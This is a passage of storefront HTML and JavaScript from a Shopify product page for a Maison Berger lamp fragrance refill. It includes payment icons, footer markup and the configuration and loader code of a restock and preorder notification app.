                  <svg class="icon icon--full-color" width="38" height="24" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" aria-labelledby="pi-bizum"><title id="pi-bizum">Bizum</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18a3 3 0 003 3h32c1.7 0 3-1.3 3-3V3a3 3 0 00-3-3z" opacity=".07"/><path fill="#fff" d="M35 1a2 2 0 012 2v18a2 2 0 01-2 2H3a2 2 0 01-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#05c0c7" fill-rule="evenodd" d="M18.81 10.55a.52.52 0 00-.52.51v3.88a.52.52 0 101.05 0v-3.88a.52.52 0 00-.53-.51zm0-1.93a.6.6 0 00-.59.59c0 .32.27.6.6.6a.6.6 0 000-1.2zm5.12 2.44c0-.32-.26-.44-.5-.44h-2.6c-.25 0-.46.2-.46.44 0 .26.2.46.46.46h1.71l-2.21 3.08a.55.55 0 00-.1.31c0 .33.26.5.48.5h2.76c.25 0 .46-.2.46-.45 0-.26-.2-.46-.46-.46H21.6l2.17-3.01a.7.7 0 00.15-.43zm-7.66 2.44c0 .63-.28 1.02-.92 1.02s-.9-.39-.9-1.02v-1.98h.94c.78 0 .88.42.88.9v1.08zm1.05-1.1c0-1.1-.57-1.8-1.9-1.8h-.96V9.14a.52.52 0 00-.52-.52.52.52 0 00-.52.52v4.36c0 1.08.58 1.96 1.95 1.96 1.36 0 1.96-.9 1.96-1.96v-1.11h-.01zm10.7-1.85a.52.52 0 00-.52.52v2.43c0 .63-.28 1.02-.92 1.02-.63 0-.9-.39-.9-1.02v-2.43a.52.52 0 00-.51-.52.52.52 0 00-.53.52v2.43c0 1.08.58 1.96 1.95 1.96s1.96-.9 1.96-1.96v-2.43a.54.54 0 00-.53-.52zM36 12.52c0-1.08-.5-1.96-1.87-1.96-.61 0-1.05.18-1.35.48-.3-.3-.74-.48-1.35-.48-1.36 0-1.87.9-1.87 1.96v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.63 0 .82.39.82 1.02v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.64 0 .83.39.83 1.02v2.43c0 .29.23.52.5.52.3 0 .53-.23.53-.52l.02-2.43zM3.87 10.56c.37.27.88.19 1.15-.18l.96-1.33a.82.82 0 10-1.33-.97l-.97 1.33a.83.83 0 00.2 1.15zm4.4-1.88a.82.82 0 00-1.15.18l-3.86 5.32a.82.82 0 101.33.97l3.86-5.32a.81.81 0 00-.18-1.15zM3.5 8.26a.82.82 0 10-1.32-.97.82.82 0 001.32.97zm5.86 7.3a.82.82 0 10-.97 1.33.82.82 0 10.97-1.33zm-1.5-2.1a.82.82 0 00-1.15.17l-.97 1.33a.82.82 0 101.32.97l.98-1.33a.82.82 0 00-.18-1.15z" clip-rule="evenodd"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">Aromaticks</a></small>
        
          <small class="copyright__content">Todos los derechos reservados</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aromaticks.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style> #dakaasmark {display: none !important;} </style>
<div id="shopify-block-AdmdXU3VUQ3hMTm1rN__8764476057892802672" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'fr';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('fr');
  window._RestockRocketConfig.shop = 'aromaticks.myshopify.com';
  window._RestockRocketConfig.pageType = 'product';window._RestockRocketConfig.marketId = 1932492851;window._RestockRocketConfig.countryName = 'Espagne';
    window._RestockRocketConfig.countryIsoCode = 'ES';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":33855,"shop_id":33773,"currency":"EUR","created_at":"2025-06-04T20:25:14.370Z","updated_at":"2025-12-28T14:26:37.700Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notifícame cuando esté disponible","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#202223","storefront_form_header":"Notifícame","storefront_form_description":"¡Recibe una notificación tan pronto como este producto esté disponible nuevamente registrándote a continuación!","storefront_form_button_text":"Notifícame cuando esté disponible","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Prometemos no enviar spam. Solo recibirás notificaciones de este producto.","storefront_form_error":"Por favor, introduce una dirección de correo electrónico válida","storefront_form_success":"¡Gracias! Te notificaremos cuando el producto esté disponible.","enable_powered_by":true,"show_button_on_preorder":false,"sms_enabled":false,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false},"storefront_form_email_placeholder":"Dirección de correo electrónico","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Número de teléfono","storefront_form_email_label":"Correo electrónico","storefront_form_phone_error":"Por favor, introduce un número de teléfono válido","storefront_form_customer_name_placeholder":"Nombre","storefront_form_customer_name_error":"Por favor, introduce tu nombre","storefront_form_did_you_mean_error":"¿Quisiste decir %{suggested_email}? O usar %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":".product-form__buttons button[disabled]\r\n{\r\ndisplay:none !important;\r\n}","js_config":"","collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notifícame también sobre otras noticias, ventas, descuentos y ofertas","show_button_on_collection":true,"sms_default_country":"es","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"¡Registro confirmado! Recibirá una alerta cuando el producto vuelva a estar en stock.","storefront_button_border_radius":0,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Cantidad","enable_alerts":true,"sms_allowed":false,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":".product-form__buttons button","insert_button_after_selector_type":"afterend","storefront_button_position_type":"specific","storefront_form_duplicate_error":"Ya te has suscrito para recibir alertas de este producto.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"es","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":true,"show_button_on_index":false,"insert_button_after_selector_collection":".aromaticks-hover-button","insert_button_after_selector_index":".quick-add__submit","push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Haz clic en 'Permitir' para ser notificado vía notificación push","storefront_form_push_error":"¡Permiso rechazado! Por favor, revisa las configuraciones de notificación e intenta de nuevo","storefront_font_family":"Jost, sans-serif","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Por favor, completa una o más de las opciones anteriores","storefront_form_push_input":"Enviar notificación push","insert_button_after_selector_page":".quick-add__submit","show_button_on_page":false,"insert_button_after_selector_search":".quick-add__submit","show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":".product-link","index_link_selector":".product-link","page_link_selector":".product-link","search_link_selector":".product-link","collection_check_link_visibility":true,"collection_buttons_container":".product-grid","index_buttons_container":".product-grid","page_buttons_container":".product-grid","search_buttons_container":".product-grid","extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"Este producto está agotado. ¡Recibe una notificación cuando vuelva a estar disponible ingresando tus detalles a continuación!","preorder_enabled":true,"preorder_buy_button_selector":".shopify_payment_button","preorder_add_to_cart_button_selector":"[name=\"add\"]","preorder_badge_selector":".price__regular","preorder_button_out_of_stock_text":"Sin stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":false,"preorder_collection_form_selector":"form[action=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":".quick-add__submit","preorder_index_enabled":false,"preorder_index_form_selector":"form[action=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":".quick-add__submit","preorder_page_enabled":false,"preorder_page_form_selector":"form[action=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":".quick-add__submit","preorder_search_enabled":false,"preorder_search_form_selector":"form[action=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":".quick-add__submit","preorder_collection_badge_selector":".card__content","preorder_index_badge_selector":".card__content","preorder_page_badge_selector":".card__content","preorder_search_badge_selector":".card__content","preorder_badge_selector_type":"beforeend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":".product-form__submit","preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":".product-form__submit","preorder_payment_insert_selector_type":"beforebegin","preorder_price_container_selector":".price__container","preorder_price_container_selector_insert_type":"beforeend","preorder_terms_insert_selector":"","preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":".price-item","preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":"share-button","inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T15:54:05.352Z","multi_language_enabled":false,"translation_locale":"es"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[40554484105267,40554514087987,40554522214451,40554563960883,40554570088499,40582500450355,40582537740339,40582674284595,40582681002035],"updated_at":"2026-01-17T18:33:45Z","market_locations_enabled":false,"market_id":1932492851,"preorder_location_filter_enabled":false,"preorder_location_filter_ids":[],"collection_id":null};window._RestockRocketConfig.cachedInStockVariantIds = { in_stock_variant_ids: [] };window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = {"variant_preorder_limits":{},"updated_at":"2026-01-17T18:18:30Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantPreorderLimitsMarketKey = "variant_preorder_limits_for_market_1932492851";window._RestockRocketConfig.cachedVariantShippingTexts = {"variant_shipping_texts":{},"updated_at":"2026-01-17T18:18:30Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantShippingTextsMarketKey = "variant_shipping_texts_for_market_1932492851";window._RestockRocketConfig.sellingPlans = [{"shopify_selling_plan_group_id":78711390538,"shopify_selling_plan_id":691959988554,"enabled":true,"variant_ids":[40932687544371],"product_variants_source":"custom","name":"Preventa","preorder_button_text":"Preventa","preorder_button_description":"Nota: Este es un pedido anticipado. Los artículos se enviarán según la fecha de entrega estimada.","preorder_button_description_background_color":"#ebebeb","preorder_button_description_text_color":"#000000","preorder_button_description_border_radius":10,"preorder_button_description_show_quantity_limit":false,"preorder_button_description_quantity_limit_suffix":" units available for preorder","preorder_button_description_shipping_text_prefix":"Shipping: ","delivery_exact_time":null,"delivery_after_n_intervals":null,"delivery_at":"2025-06-04T20:27:36.759Z","delivery_type":"asap","quantity_limit_text":"{{ quantity }} units available for preorder","preorder_button_description_show_shipping":false,"preorder_button_description_icons_enabled":true,"preorder_shipping_text":"Shipping: {{ date }}","shipping_applies_to_all_products":true,"shipping_text":"ASAP","payment_type":"full","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","discount_text":"Save {{ discount }}","billing_title":"Full payment","billing_description":null,"enable_billing_widget":false,"inventory_provider":"stoq","preorder_badge_enabled":false,"preorder_badge_text":"Preorder","preorder_badge_text_color":"#FFFFFF","preorder_badge_background_color":"#000000","preorder_discounted_price_enabled":null,"payment_line_item_property_enabled":false,"shipping_line_item_property_enabled":false,"custom_line_item_property_text":null,"preorder_button_text_color":"#ffffff","preorder_button_background_color":"#8700d3","preorder_button_colors_enabled":false,"markets_enabled":false,"market_id":1932492851,"shopify_market_ids":[],"use_shopify_selling_plan":true,"use_simplified_shipping_text":false,"translations":{},"payment_options":[{"billing_type":"no_remaining_balance","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"billing_at":"2025-06-04T20:27:36.759Z","billing_after_n_intervals":null,"billing_after_interval_type":"day","pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","billing_title":"Full payment","billing_description":null,"discount_text":"Save {{ discount }}","shopify_selling_plan_id":691959988554,"is_default":true,"type":"full","translations":{}}],"require_preorder_acknowledgement":false,"preorder_acknowledgement_text":"I acknowledge and agree to the preorder terms and conditions for this product.","preorder_min_quantity":null,"preorder_max_quantity":null,"countdown_timer_enabled":false,"countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","countdown_timer_style":"text","countdown_timer_text_color":"#000000","countdown_timer_background_color":"#f5f5f5","countdown_timer_border_radius":8,"countdown_timer_format":"DHMS","countdown_timer_use_schedule_dates":true,"countdown_timer_custom_start_date":null,"countdown_timer_custom_end_date":null,"countdown_timer_starts_text":null,"countdown_timer_ends_text":null,"updated_at":"2025-06-04T20:31:22.342Z","allow_mixed_cart":true}];window._RestockRocketConfig.integrations = [{"id":"e9b2dc49-3577-4e18-8430-ad516185f0a7","shop_id":33773,"enabled":true,"page_types":["product","collection","index","search","page"],"configuration":{"toastDuration":10000,"toastPosition":"bottom-right","enableXHRHijack":true,"enableFetchHijack":true,"quantityLimitDisabled":false},"type":"hijack","css_config":null,"js_config":null,"created_at":"2025-06-04T20:27:34.560Z","updated_at":"2025-06-04T20:27:34.560Z"}];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.product = {"id":8718175043914,"title":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","handle":"perfume-de-hogar-eclatante-bergamote-1000-ml","description":"\u003cp\u003eAroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos. \u003c\/p\u003e\n\u003cp\u003e  Tamaño de un litro \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de salida: \u003c\/strong\u003eMandarine, Orange, Cardamome\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de corazón: \u003c\/strong\u003eBergamote, Poivre noir, Coriandre\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de fondo: \u003c\/strong\u003eFleur d'Oranger, Jasmin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e      \u003cstrong\u003eSolo uso en lámpara catalítica Lampe Berger \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e40 horas de difusión - 160 horas de fragancia\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-03-11T20:11:49+01:00","created_at":"2024-03-11T20:11:49+01:00","vendor":"Maison Berger Paris","type":"Fragancia para lámpara","tags":["Bergamota","Eclatante Bergamota","Fragancia para lámpara","Perfume lámpara"],"price":2610,"price_min":2610,"price_max":2610,"available":true,"price_varies":false,"compare_at_price":2900,"compare_at_price_min":2900,"compare_at_price_max":2900,"compare_at_price_varies":false,"variants":[{"id":47756300026186,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"116341","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","public_title":null,"options":["Default Title"],"price":2610,"weight":1200,"compare_at_price":2900,"inventory_management":"shopify","barcode":"3127291163416","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994","\/\/aromaticks.com\/cdn\/shop\/files\/Piramide_eclatante_bergamota.png?v=1758373684"],"featured_image":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994","options":["Title"],"media":[{"alt":"Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks","id":48681881731402,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994","width":500},{"alt":"Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks","id":55093252358474,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/Piramide_eclatante_bergamota.png?v=1758373684"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/Piramide_eclatante_bergamota.png?v=1758373684","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos. \u003c\/p\u003e\n\u003cp\u003e  Tamaño de un litro \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de salida: \u003c\/strong\u003eMandarine, Orange, Cardamome\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de corazón: \u003c\/strong\u003eBergamote, Poivre noir, Coriandre\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de fondo: \u003c\/strong\u003eFleur d'Oranger, Jasmin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e      \u003cstrong\u003eSolo uso en lámpara catalítica Lampe Berger \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e40 horas de difusión - 160 horas de fragancia\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"};
    window._RestockRocketConfig.variantsInventoryPolicy = {47756300026186 : "deny",};
    window._RestockRocketConfig.variantsInventoryQuantity = {47756300026186 : parseInt("2"),};
    window._RestockRocketConfig.variantsPreorderCount = {47756300026186 : parseInt(""),};
    window._RestockRocketConfig.variantsPreorderCountForMarket = {47756300026186 : null,};
    window._RestockRocketConfig.variantsPreorderMaxCount = {47756300026186 : parseInt(""),};
    window._RestockRocketConfig.variantsPreorderMaxCountForMarket = {47756300026186 : null,};
    window._RestockRocketConfig.variantsShippingText = {47756300026186 : "",};
    window._RestockRocketConfig.variantsShippingTextForMarket = {47756300026186 : null,};
    window._RestockRocketConfig.selected_variant_id = 47756300026186;
    window._RestockRocketConfig.selected_variant_available = window._RestockRocketConfig.product.variants.find(function(variant) { return variant.id == window._RestockRocketConfig.selected_variant_id }).available;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019bc6af-5b00-7d1e-aeac-e2cf6304a2f0/restock-rocket-shopify-429/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019bc6af-5b00-7d1e-aeac-e2cf6304a2f0/restock-rocket-shopify-429/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
